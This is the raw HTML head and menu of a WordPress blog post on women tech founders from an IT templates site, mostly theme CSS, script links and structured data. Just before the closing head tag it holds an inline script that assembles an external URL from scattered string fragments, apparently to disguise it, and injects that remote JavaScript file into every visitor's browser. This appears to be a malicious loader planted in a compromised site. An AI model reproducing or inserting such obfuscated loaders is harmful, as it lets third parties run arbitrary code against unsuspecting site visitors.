.additional-menu-area .sidenav-address span i { color: #2962ff; } .header__switch {   background: #2962ff; } .header__switch__main {   background: #0034c2; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #646464; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #2962ff; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #646464; } .breadcrumb-area .entry-breadcrumb .current-item { color: #2962ff; } .entry-banner:after {   background: rgba(247, 247, 247, 1); } .entry-banner .entry-banner-content { padding-top: 30px; padding-bottom: 30px; } .footer-area .widgettitle { color: #ffffff; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before, .footer-top-area .post-box-style .post-content .entry-title a { color: #d0d0d0; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before, .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #ffffff; } .footer-top-area .widget_tag_cloud a { color: #d0d0d0 !important; } .footer-top-area .widget_tag_cloud a:hover { color: #ffffff !important; } .footer-top-area .post-box-style .post-box-cat a, .footer-top-area .post-box-style .post-box-date, .footer-top-area .post-box-style .entry-cat a, .footer-top-area .post-box-style .entry-date { color: #d0d0d0; } .footer-area .footer-social li a:hover { background: #2962ff; } .footer-top-area .widget_categories ul li a:hover::before, .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .rt-box-title-1 span { border-top-color: #2962ff; } .footer-area .copyright { color: #d0d0d0; } .footer-area .copyright a { color: #d0d0d0; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-1 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-2 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .widgettitle {   color: #ffffff; } .footer-style-3 .footer-top-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-3 .footer-area .copyright { color: #d0d0d0; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffffff; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #d0d0d0; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffffff; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffffff; } .footer-style-4 .footer-area { background-color: #0f1012; color: #d0d0d0; } .footer-style-5 .footer-area .widgettitle {   color: #000000; } .footer-style-5 .footer-area { background-color: #f7f7f7; color: #000000; } .footer-style-5 .footer-top-area .widget a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-5 .footer-top-area .post-box-style .post-content .entry-title a:hover { color: #000000; } .footer-style-5 .footer-top-area .widget a:hover, .footer-style-5 .footer-area .copyright a:hover { color: #2962ff; } .footer-style-5 .footer-area .copyright, .footer-style-5 .footer-area .copyright a, .footer-style-5 .footer-top-area .post-box-style .entry-cat a, .footer-style-5 .footer-top-area .post-box-style .entry-date {   color: #a5a6aa; } .footer-style-6 .footer-area .widgettitle, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a, .footer-style-6 .footer-top-area .post-box-style .post-content .entry-title a:hover {   color: #000000; } .footer-style-6 .footer-area { background-color: #ffffff; color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a {   border-color: #6c6f72;   color: #6c6f72; } .footer-style-6 .footer-top-area .post-box-style .entry-cat a, .footer-style-6 .footer-top-area .post-box-style .entry-date {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a { color: #6c6f72; } .footer-style-6 .footer-area .footer-social li a:hover, .footer-style-6 .footer-top-area .rt-category .rt-item a:hover .rt-cat-name::before { background-color: #2962ff; } .footer-style-6 .footer-top-area .rt-category .rt-item .rt-cat-name::before {   background-color: #6c6f72; } .footer-style-6 .footer-area .copyright, .footer-style-6 .footer-area .copyright a {   color: #6c6f72; } .footer-style-6 .footer-top-area .widget a:hover, .footer-style-6 .footer-area .copyright a:hover { color: #2962ff; } .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover { color: #2962ff; } .sidebar-widget-area .widget .widgettitle .titledot, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li .active, .post-tab-layout ul.btn-tab li a:hover { background-color: #2962ff; } .rt-image-style3 .rt-image:after, .widget_neeon_about_author .author-widget:after { background-image: linear-gradient(38deg, #512da8 0%, #2962ff 100%); } .error-page-content .error-title { color: #000000; } .error-page-content p { color: #6c6f72; } .play-btn-white, a.button-style-4:hover { color: #2962ff; } .button-style-2, .search-form button, .play-btn-primary, .button-style-1:hover:before, a.button-style-3:hover, .section-title .swiper-button > div:hover { background-color: #2962ff; } .play-btn-primary:hover, .play-btn-white:hover, .play-btn-white-xl:hover, .play-btn-white-lg:hover, .play-btn-transparent:hover, .play-btn-transparent-2:hover, .play-btn-transparent-3:hover, .play-btn-gray:hover, .search-form button:hover, .button-style-2:hover:before { background-color: #0034c2; } a.button-style-4.btn-common:hover path.rt-button-cap { stroke: #2962ff; } .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover { color: #2962ff; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover { color: #2962ff; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover { color: #2962ff; } .post-navigation a:hover { color: #2962ff; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #2962ff; } .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover { background-color: #2962ff; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after { background-color: #2962ff; } .entry-footer .item-tags a:hover { background-color: #2962ff; } .blog-box ul.entry-meta li a:hover, .blog-layout-1 .blog-box ul.entry-meta li a:hover, .blog-box ul.entry-meta li.post-comment a:hover { color: #2962ff; } .entry-categories .category-style, .admin-author .author-designation::after, .admin-author .author-box-social li a:hover { background-color: #2962ff; } #respond form .btn-send { background-color: #2962ff; } #respond form .btn-send:hover {   background: #0034c2; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #2962ff; } form.post-password-form input[type="submit"] {   background: #2962ff; } form.post-password-form input[type="submit"]:hover {   background: #0034c2; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #2962ff; } .fluentform .subscribe-form h4::after, .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover { background-color: #2962ff; } .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before { background-color: #0034c2; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus { border-color: #2962ff; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(41, 98, 255, 0.7); } .topbar-style-1 .ticker-wrapper .ticker-swipe { background-color: #292929; } .topbar-style-1 .ticker-content a { color: #e0e0e0 !important; } .topbar-style-1 .ticker-content a:hover { color: #ffffff !important; } .topbar-style-5 .ticker-wrapper .ticker-swipe { background-color: #ffffff; } .topbar-style-5 .ticker-title, .topbar-style-5 .ticker-content a, .topbar-style-5 .rt-news-ticker-holder i { color: #000000 !important; } .topbar-style-5 .ticker-content a:hover { color: #2962ff !important; } .single .neeon-progress-bar {   height: 4px;   background: linear-gradient(90deg, #2962ff 0%, #0034c2 100%); } .rt-news-ticker-holder i { background-image: linear-gradient(45deg, #0034c2, #2962ff); } body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #2962ff; } .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #0034c2; } .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .product-details-page .product_meta > span a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page table.group_table td > label > a:hover, .cart-area .minicart-title a:hover, .cart-area .minicart-remove a:hover { color: #2962ff; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #2962ff; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button, .cart-btn a.button, #yith-quick-view-close { background-color: #2962ff; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover { background-color: #0034c2; } .woocommerce-message, .woocommerce-info {   border-top-color: #2962ff; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .header-area, [data-theme="dark-mode"] .header-menu, [data-theme="dark-mode"] .site-content, [data-theme="dark-mode"] .error-page-area, [data-theme="dark-mode"] #page .content-area {   background-color: #101213 !important; } [data-theme="dark-mode"] .entry-banner, [data-theme="dark-mode"] .dark-section2, [data-theme="dark-mode"] .elementor-background-overlay, [data-theme="dark-mode"] .topbar-style-1 .header-top-bar, [data-theme="dark-mode"] .additional-menu-area .sidenav, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap, [data-theme="dark-mode"] .dark-section .elementor-widget-container, [data-theme="dark-mode"] blockquote, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 .rt-item .entry-content, [data-theme="dark-mode"] .about-author, [data-theme="dark-mode"] .comments-area, [data-theme="dark-mode"] .dark-section1.elementor-section, [data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container, [data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form, [data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area, [data-theme="dark-mode"] .topbar-style-3 .header-top-bar, [data-theme="dark-mode"] .topbar-style-4 .header-top-bar, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker, [data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe, [data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image + .entry-content, [data-theme="dark-mode"] .rt-post-box-style3 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style4 .rt-item .entry-content {   background-color: #171818 !important; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content {   background-color: #171818; } [data-theme="dark-mode"] body, [data-theme="dark-mode"] .breadcrumb-area .entry-breadcrumb span a, [data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt, [data-theme="dark-mode"] .rt-section-title.style2 .entry-text, [data-theme="dark-mode"] .rt-title-text-button .entry-content, [data-theme="dark-mode"] .rt-contact-info .entry-text, [data-theme="dark-mode"] .rt-contact-info .entry-text a, [data-theme="dark-mode"] .fluentform .subscribe-form p, [data-theme="dark-mode"] .additional-menu-area .sidenav-address span a, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .entry-content p, [data-theme="dark-mode"] #respond .logged-in-as a, [data-theme="dark-mode"] .about-author .author-bio, [data-theme="dark-mode"] .comments-area .main-comments .comment-text, [data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name, [data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar > span, [data-theme="dark-mode"] .team-single .team-info ul li, [data-theme="dark-mode"] .team-single .team-info ul li a, [data-theme="dark-mode"] .error-page-area p, [data-theme="dark-mode"] blockquote.wp-block-quote cite, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date { color: #d7d7d7; } [data-theme="dark-mode"] .wpuf-label label, [data-theme="dark-mode"] .wpuf-el .wpuf-label, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table, [data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a, [data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span a, [data-theme="dark-mode"] .woocommerce .product-details-page .product_meta > span span { color: #d7d7d7; } [data-theme="dark-mode"] .dark-border, [data-theme="dark-mode"] .dark-border .elementor-element-populated, [data-theme="dark-mode"] .dark-border .elementor-divider-separator, [data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline, [data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline, [data-theme="dark-mode"] .header-style-4 .header-menu, [data-theme="dark-mode"] .header-style-10 .header-top, [data-theme="dark-mode"] .header-style-10 .header-search-six .search-form input, [data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a, [data-theme="dark-mode"] .rt-post-tab .post-cat-tab a, [data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta, [data-theme="dark-mode"] .dark-fluentform .elementor-widget-container, [data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper, [data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu, [data-theme="dark-mode"] .additional-menu-area .sidenav ul li, [data-theme="dark-mode"] .rt-post-list-style4, [data-theme="dark-mode"] .rt-post-list-default .rt-item, [data-theme="dark-mode"] .post-box-style .rt-news-box-widget, [data-theme="dark-mode"] table th, [data-theme="dark-mode"] table td, [data-theme="dark-mode"] .shop-page-top, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th, [data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs, [data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment_container, [data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents, [data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline, [data-theme="dark-mode"] .section-title .related-title .titleline, [data-theme="dark-mode"] .meta-tags a, [data-theme="dark-mode"] .search-form .input-group, [data-theme="dark-mode"] .post-navigation .text-left, [data-theme="dark-mode"] .post-navigation .text-right, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button, [data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button, [data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination, [data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item, [data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide, [data-theme="dark-mode"] .header-style-6 .logo-ad-wrap, [data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a, [data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile > a, [data-theme="dark-mode"] .apsc-theme-3 .social-icon, [data-theme="dark-mode"] .apsc-theme-3 span.apsc-count, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-wrap .entry-content, [data-theme="dark-mode"] .rt-post-box-style2 .rt-item-list .list-content, [data-theme="dark-mode"] .rt-post-grid-style8 > div > div { border-color: #222121 !important; } [data-theme="dark-mode"] .rt-section-title.style5 .line-top .entry-title:before {   background-color: #222121; } [data-theme="dark-mode"] .woocommerce-info, [data-theme="dark-mode"] .woocommerce-checkout #payment, [data-theme="dark-mode"] .woocommerce form .form-row input.input-text, [data-theme="dark-mode"] .woocommerce form .form-row textarea, [data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single .select2-selection__rendered, [data-theme="dark-mode"] .woocommerce-billing-fields .select2-container .select2-selection--single, [data-theme="dark-mode"] .woocommerce form .form-row .input-text, [data-theme="dark-mode"] .woocommerce-page form .form-row .input-text, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport, [data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li { border-color: #222121; } [data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form, [data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {   background-color: #171818 !important; } [data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label, [data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p, [data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li { color: #d7d7d7; }.section-title .related-title .titledot, .rt-section-title.style1 .entry-title .titledot, .rt-section-title.style4 .entry-title .titledot, .rt-section-title.style2 .sub-title:before, .rt-section-title.style3 .sub-title:before { background: #2962ff; } .rt-section-title .entry-title span { color: #2962ff; } .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-3 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-swiper-nav-3 .swiper-pagination .swiper-pagination-bullet-active { background-color: #2962ff; } .rt-swiper-nav-2 .swiper-navigation > div:hover, .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active { background-color: #0034c2; } .banner-slider .slider-content .sub-title:before {   background: #2962ff; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #2962ff; } .title-text-button .subtitle { color: #2962ff; } .title-text-button.text-style1 .subtitle:after { background: #0034c2; } .about-image-text .about-content .sub-rtin-title { color: #2962ff; } .about-image-text ul li:before { color: #2962ff; } .about-image-text ul li:after { color: #2962ff; } .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar { background-color: #2962ff; } .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default .rt-item-list ul.entry-meta .post-author a:hover, .rt-post-overlay-style12.rt-post-overlay-default .rt-item .post-author a:hover, .rt-post-box-default ul.entry-meta li a:hover, .rt-post-box-default .rt-item-list ul.entry-meta .post-author a:hover { color: #2962ff; } .rt-post-list-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover { color: #2962ff !important; } .rt-post-grid-style3 .count-on:hover .rt-image::after, .rt-post-list-style3 .count-on:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current, .rt-post-tab .post-cat-tab a:hover { background-color: #2962ff; } .rt-category-style5.rt-category .rt-item .rt-cat-name a:after, .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill { background-color: #2962ff; } .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a { color: #2962ff; } .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar { background-color: #2962ff; } .elementor-category .rt-category-style2 .rt-item a:hover .rt-cat-name, .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #2962ff; } .element-side-title h5:after {   background: #0034c2; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #2962ff; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #2962ff; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #2962ff; } .ms-menu-list li.active, .rt-contact-info .rt-icon { background: #2962ff; } .rtin-contact-info .rtin-text a:hover { color: #2962ff; }  
/*# sourceURL=neeon-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=admin&amp;ver=6.9" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://myitiltemplates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://myitiltemplates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myitiltemplates.com/wp-json/wp/v2/posts/9358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myitiltemplates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://myitiltemplates.com/?p=9358' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/?amp=1"><link rel="pingback" href="https://myitiltemplates.com/xmlrpc.php"><meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- This Google structured data (Rich Snippet) auto generated by RadiusTheme Review Schema plugin version 2.2.6 -->
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "Women Tech Founders, a Global Trend in the Entrepreneurship World",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/"
    },
    "author": {
        "@type": "Person",
        "name": "Elaine Bradley",
        "url": "http://myitiltemplates.com"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https://myitiltemplates.com/wp-content/uploads/2022/08/futuristic-networking-technology-remix-with-woman-using-virtual-screen.jpg",
        "height": 667,
        "width": 1000
    },
    "datePublished": "2022-08-23 08:49:23",
    "dateModified": "2022-08-23 08:49:23",
    "articleBody": "Women Tech Founders, a Global Trend in the Entrepreneurship World\r\n\r\nIntroduction to Women Tech Founders\r\n\r\n\r\nWomen in tech is a topic that has been a hot topic for many years. This article covers"
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://myitiltemplates.com/women-tech-founders-a-global-trend-in-the-entrepreneurship-world/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="32x32" />
<link rel="icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
<meta name="msapplication-TileImage" content="https://myitiltemplates.com/wp-content/uploads/2022/07/7.png" />
		<style type="text/css" id="wp-custom-css">
			div#comments {
    display: none;
}
.rtrs		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-9358 single-format-standard wp-embed-responsive wp-theme-neeonv20 sticky-header header-style-1 footer-style-3 has-sidebar right-sidebar product-grid-view  post-detail-style1 elementor-default elementor-kit-224">
			
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-menu">
	<div class="container">
		<div class="menu-full-wrap">
			<div class="site-branding">
				<a class="dark-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/2-13.png" class="attachment-full size-full" alt="" /></a>
				<a class="light-logo" href="https://myitiltemplates.com/"><img width="300" height="100" src="https://myitiltemplates.com/wp-content/uploads/2022/07/4-3.png" class="attachment-full size-full" alt="" /></a>
			</div>
			<div class="menu-wrap">
				<div id="site-navigation" class="main-navigation">
					<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9334"><a href="https://myitiltemplates.com/">Home</a></li>
<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9335"><a href="https://myitiltemplates.com/category/internet/">Internet</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9336"><a href="https://myitiltemplates.com/category/technology/">Technology</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9337"><a href="https://myitiltemplates.com/category/software-development/">Software development</a></li>
<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9338"><a href="https://myitiltemplates.com/category/e-commerce/">E-commerce</a></li>
<li id="menu-item-9339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9339"><a href="https://myitiltemplates.com/write-for-us/">Write For Us</a></li>
</ul></nav>				</div>
			</div>
